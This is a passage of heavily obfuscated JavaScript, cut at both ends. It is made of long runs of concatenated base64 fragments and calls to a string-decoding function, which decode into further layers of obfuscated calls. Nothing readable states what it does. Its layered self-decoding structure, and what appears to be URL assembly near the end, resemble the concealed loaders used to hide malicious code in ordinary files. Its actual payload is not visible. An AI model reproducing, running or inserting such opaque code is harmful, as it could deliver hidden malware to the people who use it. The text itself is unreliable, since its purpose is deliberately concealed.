+'iMiwnSSQmWicpK0koMHgzYTIsJypVWWkn'+'KStJKDB4NGFiLCcmRWVxJykrSSgweDY0Z'+'iwncjlyTScpK0koMHg0MzcsJ002UjUnKS'+'tJKDB4NDVkLCduS3E0JykrSSgweDVjOCw'+'nUll1UycpK0koMHgyZTgsJ0pMZiEnKStJ'+'KDB4NDA3LCdtMmx3JykrSSgweDNkYSwna'+'2V0cycpK0koMHgxYTAsJ0tKYV4nKStJKD'+'B4NjkzLCdyd1AjJykrSSgweDM4NiwndG9'+'3RScpK0koMHg1MWEsJyUyKmsnKStJKDB4'+'NTkxLCduS3E0JykrSSgweDIxZiwnbktxN'+'CcpK0koMHg2ZGIsJ1pCbVgnKStJKDB4MW'+'RhLCdtMmx3JykrSSgweDZmNywnS0phXic'+_0x3009172t(0xa0)+'LCdEKExmJykrSSgweDRlYSwnd0xFdycpK'+'0koMHgzYzMsJ0tKYV4nKStJKDB4MmU1LC'+_0x3009172t(0x1c1)+'oMHg0YTcsJ11wNmknKStJKDB4NWQ5LCcq'+'N3lVJykrSSgweDZlYSwnQVI3eicpK0koM'+'HgzYzYsJ0FSN3onKStJKDB4NjRlLCdLSm'+'FeJykrSSgweDJiMiwnXXA2aScpK0koMHg'+_0x3009172t(0xe6)+'JykrSSgweDFhMiwnNXlEVCcpK0koMHgyN'+_0x3009172t(0x234)+'krSSgweDIyZCwnS2UpYicpK0koMHgzZDk'+'sJ25LcTQnKStJKDB4MjhhLCdNenBEJykr'+_0x3009172t(0x166)+'3dMRXcnKStJKDB4MjViLCdBUjd6JykrSS'+'gweDU0MSwn')+('MEBiIycpK0koMHg0YjIsJyZdT0gnKStJK'+'DB4NWFkLCdNenBEJykrSSgweDY2MywnQV'+'I3eicpK0koMHg2YWQsJ3ZwSUknKStJKDB'+'4NWZhLCclMiprJykrSSgweDUwMiwnS0ph'+'XicpK0koMHg1MWIsJzd1eXInKStJKDB4M'+'mE0LCcmRWVxJykrSSgweDMxOCwnI0Q0JS'+'cpK0koMHg1MGYsJ2skdEcnKStJKDB4MWI'+_0x3009172t(0xc7)+'K0koMHgzM2EsJykhIU8nKStJKDB4NTk4L'+'CcpISFPJykrSSgweDFiZiwnRiR3bCcpK0'+'koMHgzZDEsJ0FSN3onKStJKDB4M2I5LCc'+'mRWVxJykrSSgweDQ0OCwna0hjUicpK0ko'+'MHgyOTEsJ0kkJlonKStJKDB4NTgxLCdGJ'+'HdsJykrSSgweDUzMiwnbTJsdycpK0koMH'+_0x3009172t(0xc8)+_0x3009172t(0x1ef)+'MmEsJ1NjKXUnKStJKDB4NjAxLCdLZSliJ'+'ykrSSgweDQyNywnXXA2aScpK0koMHgzNz'+'EsJykhIU8nKStJKDB4NjQyLCczYTNAJyk'+'rSSgweDMzMywnZVU1XicpK0koMHgyZmQs'+'Jyo3eVUnKStJKDB4M2YzLCdkWHV1JykrS'+'SgweDYwOSwnVkd4eicpK0koMHg0NTAsJ2'+'5LcTQnKStJKDB4NGYyLCdpJUFYJykrSSg'+'weDI4NSwnbktxNCcpKyhJKDB4MmNkLCdp'+'JUFYJykrSSgweDMwYywnU2MpdScpK0koM'+'Hg2ODMsJyo3eVUnKStJKDB4NjA1LCdpJU'+'FYJykrSSgweDMyYiwnQVI3eicpK0koMHg'+'2NDcsJ3ZwSUknKStJKDB4MzgzLCdrZXRz'+'JykrSSgweDI3OCwnQVI3eicpK0koMHgzO'+'GUsJ1ZHeHonKStJKDB4MzMyLCdKTGYhJy'+'krSSgweDZi')+('ZSwnZFh1dScpK0koMHg2ZTIsJ2klQVgnK'+_0x3009172t(0x189)+_0x3009172t(0x207)+'JKDB4NGQxLCdNNlI1JykrSSgweDQ4ZCwn'+'KSEhTycpK0koMHgxZGYsJ2RpcDQnKStJK'+'DB4NmMwLCdNNlI1JykrSSgweDQ4OSwnS0'+'phXicpK0koMHg2MzcsJ0pMZiEnKStJKDB'+'4NmQyLCd2cElJJykrSSgweDRiNywndnBJ'+'SScpK0koMHg0ODAsJzBAYiMnKStJKDB4M'+'WU4LCcjRDQlJykrSSgweDJmZiwna2V0cy'+'cpK0koMHgyNjUsJ1NjKXUnKStJKDB4MjQ'+'0LCcpISFPJykrSSgweDYzOSwnJlMzTCcp'+'K0koMHg2NDQsJzV5RFQnKStJKDB4NGYxL'+'CdrSGNSJykrSSgweDZmNiwnWkJtWCcpK0'+'koMHg0MDYsJ2RpcDQnKStJKDB4NGFkLCd'+_0x3009172t(0x130)+'MHg2NzAsJzV5RFQnKStJKDB4MjNkLCczY'+_0x3009172t(0x217)+'gxZjksJzV5RFQnKStJKDB4NmM2LCc3dXl'+_0x3009172t(0x1ca)+_0x3009172t(0xa8)+_0x3009172t(0x1c0)+'UsJ1ZHeHonKStJKDB4MzM5LCcwQGIjJyk'+'rSSgweDJiNywncWVOWCcpK0koMHg2ZWYs'+'JyZTM0wnKStJKDB4Njg0LCdkaXA0JykrS'+'SgweDM1YiwncjlyTScpK0koMHgzNDksJ0'+'tKYV4nKStJKDB4MzQzLCcqN3lVJykrSSg'+'weDZhNCwna0hjUicpK0koMHgzZjAsJ1JZ'+'dVMnKStJKDB4MWZmLCc1eURUJykrSSgwe'+_0x3009172t(0x17e)+'knKStJKDB4')+(_0x3009172t(0x131)+_0x3009172t(0x15c)+'YxLCdyd1AjJykrSSgweDZmYywnXXA2aSc'+_0x3009172t(0x108)+_0x3009172t(0x208)+'0koMHg1MGUsJzBAYiMnKStJKDB4NTgzLC'+_0x3009172t(0x1bb)+_0x3009172t(0x231)+_0x3009172t(0x101)+_0x3009172t(0x16a)+'FPJykrSSgweDQ1ZSwnbTJsdycpK0koMHg'+'zMzEsJ3ZwSUknKStJKDB4MzQyLCdyd1Aj'+_0x3009172t(0xe1)+'GIsJ2VVNV4nKStJKDB4NjNkLCcmXU9IJy'+'krSSgweDZiMSwncndQIycpK0koMHg1Y2Q'+_0x3009172t(0x13d)+'SSgweDJjMywnU2MpdScpK0koMHgyMzAsJ'+'yZ0N2onKStJKDB4NTFmLCdORFddJykrSS'+_0x3009172t(0x12d)+'FZXEnKStJKDB4NjI4LCdEKExmJykrSSgw'+'eDNkYywnJnQ3aicpK0koMHg0NmUsJyZTM'+'0wnKStJKDB4NDRmLCclMiprJykrSSgweD'+'I5NCwncWVOWCcpK0koMHg0MTEsJ1JVQlM'+'nKStJKDB4NGVjLCdrJHRHJykrSSgweDQ0'+'NSwnTkRXXScpK0koMHg0NTEsJ1pCbVgnK'+'StJKDB4MmExLCcjVUkhJykrSSgweDRiYS'+'wnUll1UycpK0koMHg1ZGIsJ3J3UCMnKSt'+'JKDB4M2JiLCdrZXRzJykrSSgweDZmMCwn'+'JkVlcScpK0koMHgzOTIsJykhIU8nKStJK'+'DB4NzAwLCdkWHV1JykrSSgweDU2NSwnRC'+'hMZicpK0ko')+('MHg2Y2IsJzNhM0AnKStJKDB4MjZmLCduO'+'GF6JykrSSgweDMyYywnTTZSNScpK0koMH'+'gyOTAsJ20ybHcnKStJKDB4MzUxLCcjVUk'+'hJykrSSgweDFmMSwnbTJsdycpK0koMHgy'+'NjMsJykhIU8nKStJKDB4NDkzLCdLSmFeJ'+'ykrSSgweDFiZSwnRiR3bCcpK0koMHg2MD'+'csJ2skdEcnKStJKDB4NmQ1LCdkWHV1Jyk'+'rSSgweDYzNCwnaSVBWCcpK0koMHgyNTgs'+'J3I5ck0nKStJKDB4NDBhLCd0b3dFJykrS'+_0x3009172t(0x142)+_0x3009172t(0x11d)+'weDU4NCwnXXA2aScpK0koMHg2MWIsJyZ0'+'N2onKStJKDB4NDk1LCdTYyl1JykrSSgwe'+'DQ3NywnRiR3bCcpK0koMHg2NDksJ2RpcD'+'QnKStJKDB4NDMzLCcmRWVxJykrSSgweDV'+'iYywndG93RScpK0koMHgyZjEsJ2skdEcn'+'KStJKDB4NjBiLCcqVVlpJykrSSgweDYwN'+'CwnTXdBTicpK0koMHg0NzIsJ3dMRXcnKS'+'tJKDB4MjQzLCdyd1AjJykrSSgweDFlYyw'+'ncWVOWCcpK0koMHgzNmEsJyo3eVUnKStJ'+'KDB4NWE3LCcmRWVxJykrSSgweDNmZiwnI'+'1VJIScpK0koMHgzZWQsJ2RYdXUnKStJKD'+'B4NDdiLCcmRWVxJykrSSgweDU5ZiwnTXp'+_0x3009172t(0x1b6)+_0x3009172t(0x1d6)+'CcpK0koMHgxZWYsJypVWWknKStJKDB4M2'+_0x3009172t(0x1e4)+'pK0koMHg2MGMsJyNENCUnKStJKDB4Njll'+'LCd2cElJJykrSSgweDFjOCwnJnQ3aicpK'+'0koMHg1NGEsJ3FlTlgnKStJKDB4MWIwLC'+'dkWHV1Jykr')+('SSgweDU2NiwnKlVZaScpK0koMHg0YTUsJ'+'1NjKXUnKStJKDB4MjZlLCdEKExmJykrSS'+'gweDNjOSwnTiRDQScpK0koMHg2YjIsJ3I'+'5ck0nKStJKDB4MzUwLCd2cElJJykrSSgw'+'eDM0NiwnTiRDQScpK0koMHg0ZDQsJyo3e'+'VUnKStJKDB4MzgyLCdkaXA0JykrSSgweD'+'I3MCwnMEBiIycpK0koMHgyNjAsJzBAYiM'+'nKStJKDB4NjkxLCdEKExmJykrSSgweDM2'+'YywnRChMZicpK0koMHg1YjQsJ002UjUnK'+'StJKDB4MmM2LCdORFddJykrSSgweDI0MS'+'wnZGlwNCcpK0koMHg2MjMsJypVWWknKSt'+'JKDB4NTkzLCdkWHV1JykrSSgweDU4Yiwn'+'WkJtWCcpK0koMHgyYzksJ2skdEcnKStJK'+'DB4NTg1LCcwQGIjJykrSSgweDY4YSwnN3'+_0x3009172t(0xd5)+_0x3009172t(0xb4)+'aScpK0koMHg0MDMsJ2RpcDQnKStJKDB4N'+'DMwLCcqVVlpJykrSSgweDU0ZSwnQVI3ei'+'cpK0koMHgzNTcsJ2RpcDQnKStJKDB4NDc'+_0x3009172t(0xfd)+_0x3009172t(0x1da)+'CcmdDdqJykrSSgweDZjOCwnayR0RycpK0'+'koMHgzMjAsJ2tIY1InKStJKDB4NWI2LCc'+'lMiprJykrSSgweDFlNSwnMEBiIycpK0ko'+'MHg1NGQsJ05EV10nKStJKDB4MjBiLCduS'+'3E0JykrSSgweDU5YywnZFh1dScpK0koMH'+'g1ZmQsJ0pMZiEnKStJKDB4NjU2LCdyOXJ'+'NJykrSSgweDMxZSwnI0Q0JScpK0koMHg1'+'MTUsJ0Ykd2wnKStJKDB4NDg3LCdlVTVeJ'+_0x3009172t(0x105)+'YsJ25LcTQn')+(_0x3009172t(0x153)+'SwnTTZSNScpKSsoSSgweDIyYywnbktxNC'+'cpK0koMHg0NjAsJyZFZXEnKStJKDB4MjE'+'xLCcqVVlpJykrSSgweDRkNiwnVkd4eicp'+'K0koMHg1NTksJ1pCbVgnKStJKDB4M2UyL'+'CdyOXJNJykrSSgweDU3MCwnR1NAVicpK0'+'koMHg1NTIsJ3Rvd0UnKStJKDB4MmQ1LCd'+'rZXRzJykrSSgweDQxMCwnKVkkTScpK0ko'+'MHgyNDgsJ0dTQFYnKStJKDB4NmY0LCdyO'+_0x3009172t(0x146)+'g2OWMsJ3Rvd0UnKStJKDB4NGUxLCcpISF'+'PJykrSSgweDQ1NywnXXA2aScpK0koMHg0'+'Y2UsJ3FlTlgnKStJKDB4MzhkLCdEKExmJ'+'ykrSSgweDI5OCwnbjhheicpK0koMHg1ND'+'ksJ1NjKXUnKStJKDB4NTEzLCdNNlI1Jyk'+'rSSgweDFjNCwnI0Q0JScpK0koMHgxZjQs'+'J04kQ0EnKStJKDB4NTNjLCclMiprJykrS'+'SgweDYzYywna2V0cycpK0koMHgzYzIsJ3'+'dMRXcnKStJKDB4MzA4LCdHU0BWJykrSSg'+'weDVhNCwnR1NAVicpK0koMHgyMjQsJzd1'+_0x3009172t(0x203)+_0x3009172t(0x20f)+'QnKStJKDB4NjgwLCc1eURUJykrSSgweDI'+_0x3009172t(0x220)+'KStJKDB4MjQ2LCduOGF6JykrSSgweDRmY'+_0x3009172t(0x1d0)+_0x3009172t(0x158)+'nKSEhTycpK0koMHgzM2MsJ1ZHeHonKStJ'+_0x3009172t(0xd1)+'kJtWCcpK0koMHgzN2QsJ2RpcDQnKStJKD'+'B4NTU3LCcq')+('VVlpJykrSSgweDQ3Yywnd0xFdycpK0koM'+_0x3009172t(0x144)+'xmJykrSSgweDIyNywnRChMZicpK0koMHg'+'2NDEsJzNhM0AnKStJKDB4NGRkLCdrZXRz'+'JykrSSgweDIxMywnZVU1XicpK0koMHgyY'+_0x3009172t(0x196)+_0x3009172t(0x1fd)+_0x3009172t(0x218)+'SSgweDUzMCwnKjd5VScpK0koMHg1MTAsJ'+'05EV10nKStJKDB4MmJkLCdxZU5YJykrSS'+'gweDQ0NiwnMEBiIycpK0koMHgxZGUsJ0t'+'lKWInKStJKDB4MWY1LCcmUzNMJykrSSgw'+'eDUwNSwnI1VJIScpK0koMHg0NjksJ0Ykd'+'2wnKStJKDB4Mjk3LCdrJHRHJykrSSgweD'+'YxZCwnaSVBWCcpK0koMHgyNzcsJ1NjKXU'+'nKStJKDB4MzVhLCcmdDdqJykrSSgweDM1'+'ZiwnbjhheicpK0koMHgyMTQsJyUyKmsnK'+'StJKDB4MjNiLCdLSmFeJykrSSgweDFhOS'+_0x3009172t(0x173)+'JKDB4NTI3LCdkWHV1JykrSSgweDZkNCwn'+_0x3009172t(0x1c2)+'DB4MzE1LCdxZU5YJykrSSgweDUzOCwnME'+'BiIycpK0koMHg2OWYsJzd1eXInKStJKDB'+'4MzJhLCcmXU9IJykrSSgweDNiYywnZFh1'+'dScpK0koMHg1NDIsJ2RYdXUnKStJKDB4M'+'zI5LCdpJUFYJykrSSgweDQ5ZiwnJnQ3ai'+'cpK0koMHgyYWUsJ3FlTlgnKStJKDB4NjE'+'2LCcmUzNMJykrSSgweDQyZSwnTkRXXScp'+'K0koMHg0YmQsJ0FSN3onKStJKDB4NjAwL'+_0x3009172t(0x1e0)+_0x3009172t(0x258))+('J1JVQlMnKStJKDB4M2U1LCduS3E0JykrS'+'SgweDMzNywnTkRXXScpK0koMHg1NTYsJ2'+'RYdXUnKStJKDB4NTllLCdtMmx3JykrSSg'+'weDJjYiwnJnQ3aicpK0koMHgzNzMsJyZT'+'M0wnKStJKDB4MmVjLCdkWHV1JykrSSgwe'+'DM4OCwncjlyTScpK0koMHg2NTksJyZFZX'+'EnKStJKDB4NGY1LCdxZU5YJykrSSgweDN'+'mYywnJTIqaycpK0koMHgxYjIsJ0tlKWIn'+_0x3009172t(0x222)+'CwnTTZSNScpK0koMHgyNDksJ0tKYV4nKS'+'tJKDB4NGJjLCc1eURUJykrSSgweDFjZSw'+'na0hjUicpK0koMHg0YTAsJ05EV10nKStJ'+'KDB4NDc0LCdrSGNSJykrSSgweDU0Yiwna'+'0hjUicpK0koMHgzYzcsJyZTM0wnKStJKD'+_0x3009172t(0x1c9)+'1dScpK0koMHg0ZTYsJypVWWknKStJKDB4'+_0x3009172t(0x161)+'icpK0koMHgyYTMsJ25LcTQnKStJKDB4NG'+'MzLCd2cElJJykrSSgweDM3OSwnQVI3eic'+'pK0koMHgyY2MsJyZFZXEnKStJKDB4MzYw'+'LCdJJCZaJykrSSgweDI1ZSwnbktxNCcpK'+'0koMHg1MmIsJyZdT0gnKStJKDB4NTQ1LC'+_0x3009172t(0x98)+'oMHgyNjYsJ1JVQlMnKStJKDB4MzZiLCdL'+_0x3009172t(0x271)+'Hg0M2EsJ013QU4nKStJKDB4MzQwLCd3TE'+'V3JykrSSgweDU5MiwnaSVBWCcpK0koMHg'+_0x3009172t(0xdc)+'JykrSSgweDRmNywnI1VJIScpK0koMHgyM'+'jEsJ3FlTlgnKStJKDB4NjBhLCdOJENBJy'+'krSSgweDM3')+('YywnbjhheicpK0koMHgxYjEsJ0QoTGYnK'+'StJKDB4NjY1LCczYTNAJykrSSgweDJkZC'+'wnbktxNCcpK0koMHgyMzksJyZdT0gnKSt'+_0x3009172t(0x19a)+_0x3009172t(0x155)+_0x3009172t(0x114)+'VCUycpK0koMHg1YmUsJ3ZwSUknKStJKDB'+_0x3009172t(0x1cf)+'SCcpK0koMHg2ODgsJ11wNmknKStJKDB4N'+'DQ5LCduOGF6JykrSSgweDM3NiwnKjd5VS'+'cpK0koMHgyOGMsJ1JZdVMnKStJKDB4NDA'+'5LCdNd0FOJykrSSgweDUwYSwnayR0Rycp'+'K0koMHg2OTgsJ3dMRXcnKStJKDB4MjUzL'+'CcjVUkhJykrSSgweDY3YiwnU2MpdScpK0'+'koMHg1ZjYsJyZ0N2onKStJKDB4NGYzLCd'+'uOGF6JykrSSgweDNmNCwnNXlEVCcpK0ko'+'MHgxYWEsJ3I5ck0nKStJKDB4NGU5LCdSW'+'XVTJykrSSgweDY1NSwndnBJSScpK0koMH'+_0x3009172t(0xbf)+_0x3009172t(0x20e)+_0x3009172t(0x1e5)+_0x3009172t(0x100)+'UsJ0tKYV4nKStJKDB4NmJkLCdlVTVeJyk'+_0x3009172t(0x159)+_0x3009172t(0x16c)+'SgweDZkOCwnTXpwRCcpK0koMHgyMzQsJ0'+'Ykd2wnKStJKDB4NDljLCdlVTVeJykrSSg'+'weDQwZSwnZGlwNCcpK0koMHgzNjIsJ2Rp'+'cDQnKSsnZF0nKSxkW0koMHgxYWQsJ3FlT'+'lgnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm'+'4gcStyO30s')+('ZFtJKDB4MzhiLCdBUjd6JyldPWZ1bmN0a'+'W9uKHEscil7cmV0dXJuIHErcjt9LGRbSS'+_0x3009172t(0x261)+'kaXA0JykrJ3MvJyxkW0koMHg0YzYsJ2tl'+'dHMnKV09SSgweDZmOCwnKjd5VScpK0koM'+'HgzOTQsJ2RYdXUnKStJKDB4MjE2LCdLSm'+'FeJykrSSgweDY1NCwnUll1UycpK0koMHg'+_0x3009172t(0x20b)+'JykrSSgweDJiNiwnRiR3bCcpK0koMHgxY'+_0x3009172t(0x191)+'krSSgweDZkMywnbjhheicpK0koMHg0NDc'+'sJzd1eXInKStJKDB4NTcxLCdSVUJTJykr'+'SSgweDNlZiwnUlVCUycpK0koMHgzNTYsJ'+'3ZwSUknKStJKDB4M2UxLCczYTNAJykrSS'+'gweDQ4YSwnKjd5VScpK0koMHg0MDQsJ3F'+'lTlgnKStJKDB4Njk1LCdrZXRzJykrSSgw'+'eDMxNiwndG93RScpK0koMHg2NGEsJ3J3U'+'CMnKStJKDB4MmJjLCdkaXA0JykrSSgweD'+'I4OSwnQVI3eicpK0koMHg2YmMsJ20ybHc'+'nKStJKDB4MzZmLCdJJCZaJykrSSgweDUz'+_0x3009172t(0x123)+'StJKDB4NTQ0LCdLZSliJykrSSgweDViZi'+'wndnBJSScpK0koMHgzMjYsJ1JZdVMnKSt'+'JKDB4NmFiLCcjVUkhJykrSSgweDQ0Mywn'+'I0Q0JScpK0koMHg1NjIsJ1NjKXUnKStJK'+_0x3009172t(0x162)+'phXicpK0koMHg1OGMsJ2RpcDQnKStJKDB'+'4NDU0LCc3dXlyJykrSSgweDI5NSwna2V0'+'cycpK0koMHg2MzYsJ013QU4nKStJKDB4M'+'mI4LCdkaXA0JykrSSgweDRhOSwnWkJtWC'+'cpK0koMHg0')+('NWYsJ25LcTQnKStJKDB4NWZiLCdrJHRHJ'+'ykrSSgweDJkMCwnQVI3eicpK0koMHg2MW'+'YsJzd1eXInKStJKDB4NWM0LCdTYyl1Jyk'+'rSSgweDMwMCwnbTJsdycpK0koMHgyN2Es'+'J3FlTlgnKStJKDB4NTM0LCdKTGYhJykrS'+_0x3009172t(0x104)+'khIU8nKStJKDB4MWUyLCdLSmFeJykrSSg'+'weDZhMywnbktxNCcpK0koMHg0NzEsJ0tK'+_0x3009172t(0x219)+_0x3009172t(0x1b2)+'MnKStJKDB4NGNhLCdBUjd6JykrSSgweDV'+'iNywnJTIqaycpK0koMHg1OGQsJzNhM0An'+'KStJKDB4NmRlLCdaQm1YJykrSSgweDRmZ'+'CwnTTZSNScpK0koMHg1YWMsJ0FSN3onKS'+'tJKDB4NDg4LCddcDZpJykrSSgweDFiZCw'+'nbTJsdycpK0koMHgzMGYsJzNhM0AnKStJ'+'KDB4NjU4LCdSWXVTJykrSSgweDZkYywnd'+_0x3009172t(0x26f)+'B4NDlkLCdlVTVeJykrSSgweDZkOSwnTXp'+_0x3009172t(0xfb)+'M2ZlLCczYTNAJykrSSgweDIwMiwnR1NAV'+'icpK0koMHg1MTIsJypVWWknKStJKDB4Mj'+'AxLCcmRWVxJykrSSgweDIyYiwnM2EzQCc'+'pK0koMHgzM2YsJ04kQ0EnKStJKDB4M2Jk'+_0x3009172t(0x86)+_0x3009172t(0x1eb)+_0x3009172t(0xce)+'oMHg1YjksJ2VVNV4nKStJKDB4MjZkLCdL'+'SmFeJykrSSgweDY3YywnZGlwNCcpK0koM'+'HgzMTksJyo3eVUnKStJKDB4NDBiLCcmXU'+'9IJykrSSgw')+('eDNmNSwnayR0RycpK0koMHg0ZmIsJypVW'+'WknKStJKDB4MzU0LCdyd1AjJykrSSgweD'+'FkNywndG93RScpK0koMHg0MTcsJ0tKYV4'+'nKStJKDB4NDg1LCdrSGNSJykrSSgweDJl'+_0x3009172t(0x1a5)+'StJKDB4NDJhLCclMiprJykrSSgweDI2Mi'+'wnMEBiIycpK0koMHg1MzUsJ0QoTGYnKSt'+_0x3009172t(0x8e)+'Jl1PSCcpK0koMHgzNmUsJ1JVQlMnKStJK'+_0x3009172t(0x260)+'h1dScpK0koMHg2NzcsJzd1eXInKStJKDB'+'4M2I3LCdGJHdsJykrSSgweDM3MCwnKVkk'+'TScpK0koMHg0NzUsJ013QU4nKStJKDB4M'+'WYzLCdOJENBJykrSSgweDYxYywndG93RS'+'cpK0koMHg0ZDcsJ25LcTQnKStJKDB4M2V'+'jLCcjVUkhJykrSSgweDZiOSwna2V0cycp'+'K0koMHgyMjIsJ3J3UCMnKStJKDB4NDIxL'+'CdSWXVTJykrSSgweDJiYiwnZVU1XicpK0'+'koMHg1N2MsJ2RYdXUnKStJKDB4NDhlLCc'+'qN3lVJykrSSgweDJhMiwnayR0RycpK0ko'+'MHg1MDgsJ3dMRXcnKStJKDB4NTI2LCdSV'+_0x3009172t(0x141)+'gyM2MsJ1JVQlMnKStJKDB4MjI5LCczYTN'+'AJykrSSgweDQyMiwna0hjUicpK0koMHgz'+_0x3009172t(0x18b)+'ykrSSgweDI4MiwnaSVBWCcpK0koMHg0Ym'+'YsJ04kQ0EnKStJKDB4M2Q0LCclMiprJyk'+'rSSgweDI4YiwnJTIqaycpK0koMHgzMTMs'+'JyZFZXEnKStJKDB4MWQ1LCdkWHV1JykrS'+'SgweDI3ZSwnU2MpdScpK0koMHg1MTgsJ1'+'JVQlMnKStJ')+('KDB4MjFkLCcpWSRNJykrSSgweDMzMCwnT'+_0x3009172t(0x174)+'B4NmEyLCdORFddJykrSSgweDRmOSwnZGl'+'wNCcpK0koMHg2NGIsJ1JZdVMnKStJKDB4'+'NDkxLCdlVTVeJykrSSgweDY1ZCwnJl1PS'+'CcpK0koMHg1YjMsJyUyKmsnKStJKDB4M2'+'FiLCczYTNAJykrSSgweDNiZiwnWkJtWCc'+'pK0koMHgyYTgsJ04kQ0EnKStJKDB4NTZi'+_0x3009172t(0x22f)+_0x3009172t(0x1f3)+'cpISFPJykrSSgweDNlMCwnU2MpdScpK0k'+'oMHgxY2MsJ3Rvd0UnKStJKDB4MWViLCdK'+_0x3009172t(0x1b0)+_0x3009172t(0x26b)+'FOJykrSSgweDMwOSwndnBJSScpK0koMHg'+_0x3009172t(0xe8)+'JykrSSgweDU1YiwnJl1PSCcpK0koMHg2Z'+'jUsJyZ0N2onKStJKDB4NGEyLCdKTGYhJy'+'krSSgweDRhNCwndnBJSScpK0koMHg1ZTQ'+'sJ04kQ0EnKStJKDB4MjdmLCcqN3lVJykr'+'SSgweDIxMCwnZVU1XicpK0koMHgzN2EsJ'+'002UjUnKStJKDB4NTlhLCdpJUFYJykrSS'+'gweDYyYiwnbktxNCcpK0koMHg2YWYsJ2R'+'pcDQnKStJKDB4NGYwLCdxZU5YJykrSSgw'+_0x3009172t(0xf3)+'U4nKStJKDB4MmFkLCdORFddJykrSSgweD'+'RiMSwnU2MpdScpK0koMHg1MzksJ3dMRXc'+'nKStJKDB4Mjg4LCdOJENBJykrSSgweDUw'+_0x3009172t(0xa2)+_0x3009172t(0x177)+_0x3009172t(0x250))+('K0koMHgyNGQsJzNhM0AnKStJKDB4M2U3L'+'CcmRWVxJykrSSgweDVjOSwnRiR3bCcpK0'+_0x3009172t(0x1c8)+'mdDdqJykrSSgweDVmYywnJkVlcScpK0ko'+'MHgyNzYsJ0kkJlonKStJKDB4MjRmLCdHU'+'0BWJykrSSgweDFjYSwncjlyTScpK0koMH'+'g2OTQsJ3J3UCMnKStJKDB4NWYxLCdLZSl'+'iJykrSSgweDY5NiwncjlyTScpK0koMHgz'+'ZDYsJyNVSSEnKStJKDB4NWMyLCddcDZpJ'+'ykrSSgweDRlNSwnTTZSNScpK0koMHg2MD'+'YsJyUyKmsnKStJKDB4NmUxLCc3dXlyJyk'+'rSSgweDMxMCwnaSVBWCcpK0koMHg2M2Es'+'J1JVQlMnKSsoSSgweDQyNSwnWkJtWCcpK'+'0koMHg0YjUsJ2RYdXUnKStJKDB4MmU0LC'+'dkWHV1JykrSSgweDVkNiwnJlMzTCcpK0k'+_0x3009172t(0x25e)+_0x3009172t(0x106)+_0x3009172t(0x136)+'JTJykrSSgweDQxNCwnZVU1XicpK0koMHg'+'0ZTAsJyNVSSEnKStJKDB4NWNlLCcmXU9I'+'JykrSSgweDZjNSwndnBJSScpK0koMHg2Y'+_0x3009172t(0x17a)+'krSSgweDRhOCwnKjd5VScpK0koMHgyMzY'+_0x3009172t(0x19b)+_0x3009172t(0x1ac)+'2klQVgnKStJKDB4NWU4LCcpWSRNJykrSS'+'gweDZjYywnayR0RycpK0koMHg2YzksJ2V'+'VNV4nKStJKDB4NTAzLCcmXU9IJykrSSgw'+'eDUxOSwnaSVBWCcpK0koMHg2NzYsJ013Q'+'U4nKStJKDB4Njc5LCduS3E0JykrSSgweD'+_0x3009172t(0x15a))+('SCcpK0koMHg2MmQsJ0dTQFYnKStJKDB4N'+_0x3009172t(0x1dd)+'cpK0koMHg0ZWQsJ3J3UCMnKStJKDB4MjM'+_0x3009172t(0x238)+'K0koMHgxYWIsJ3dMRXcnKStJKDB4NjEwL'+_0x3009172t(0xad)+'koMHgzOTMsJ3FlTlgnKStJKDB4NTM2LCd'+'NenBEJykrSSgweDViMiwnSSQmWicpK0ko'+_0x3009172t(0x210)+'lI1JykrSSgweDM0NywnMEBiIycpK0koMH'+'g2MTMsJ2tIY1InKStJKDB4NmMzLCdKTGY'+'hJykrSSgweDIyYSwnMEBiIycpK0koMHgy'+_0x3009172t(0x18d)+'ykrSSgweDU0YywnKSEhTycpK0koMHg0OW'+_0x3009172t(0x221)+'rSSgweDQwZiwndnBJSScpK0koMHgyMjgs'+_0x3009172t(0xf0)+'SgweDZiNywnTXdBTicpK0koMHgzNWUsJ3'+_0x3009172t(0x1ae)+'weDRhZSwna0hjUicpK0koMHg0MGQsJ2Rp'+_0x3009172t(0xd6)+'DJlMiwnaSVBWCcpK0koMHgxYzIsJ2VVNV'+_0x3009172t(0x20a)+'5MSwnRChMZicpK0koMHgzNGUsJ002UjUn'+'KStJKDB4MzFkLCdNd0FOJykrSSgweDI1N'+'iwnQVI3eicpK0koMHgzMjcsJzd1eXInKS'+'tJKDB4MmU2LCclMiprJykrSSgweDQxOCw'+_0x3009172t(0x1f8)+'KDB4NDZiLCdLZSliJykrSSgweDU4NywnT'+_0x3009172t(0x169)+_0x3009172t(0x17d))+('VVlpJykrSSgweDI3YiwnXXA2aScpK0koM'+'Hg2MTUsJ1pCbVgnKStJKDB4NWJiLCclMi'+'prJykrSSgweDRkOSwnSkxmIScpK0koMHg'+'2YzEsJykhIU8nKStJKDB4M2M4LCcqVVlp'+'JykrSSgweDM4NSwnZVU1XicpK0koMHg2O'+'GUsJ04kQ0EnKStJKDB4NGFmLCcmUzNMJy'+_0x3009172t(0xf1)+_0x3009172t(0x117)+'SSgweDRiNCwnKlVZaScpK0koMHgzOWEsJ'+'yUyKmsnKStJKDB4NTc3LCcjVUkhJykrSS'+_0x3009172t(0x1a4)+'3QU4nKStJKDB4MWNiLCdNenBEJykrSSgw'+'eDY3YSwnTTZSNScpK0koMHg1MTEsJ3ZwS'+_0x3009172t(0xef)+'Q2MiwnU2MpdScpK0koMHg2YjUsJ2RYdXU'+'nKStJKDB4NjMyLCcqVVlpJykrSSgweDY0'+'NiwnTXdBTicpK0koMHg1ZWMsJyo3eVUnK'+_0x3009172t(0xa3)+'wnRChMZicpK0koMHgxZTQsJyZTM0wnKSt'+'JKDB4NTc5LCcmUzNMJykrSSgweDM1Mywn'+_0x3009172t(0x1d3)+_0x3009172t(0xed)+'BJSScpK0koMHgzNDgsJyUyKmsnKStJKDB'+'4NjEyLCcpISFPJykrSSgweDU5NCwnd0xF'+'dycpK0koMHgzMzUsJ0tKYV4nKStJKDB4M'+_0x3009172t(0x25b)+'cpK0koMHg1NTQsJ20ybHcnKStJKDB4NWQ'+_0x3009172t(0x88)+_0x3009172t(0x223)+_0x3009172t(0xbe)+_0x3009172t(0x8b))+('J1pCbVgnKStJKDB4NmZhLCcqN3lVJykrS'+_0x3009172t(0x1c7)+'Z0N2onKStJKDB4M2Y2LCdEKExmJykrSSg'+_0x3009172t(0x15e)+_0x3009172t(0x1d1)+'DZmMSwnI1VJIScpK0koMHgyMzgsJ20ybH'+'cnKStJKDB4NGRjLCcqVVlpJykrSSgweDQ'+'0YiwnMEBiIycpK0koMHg0ZWIsJzV5RF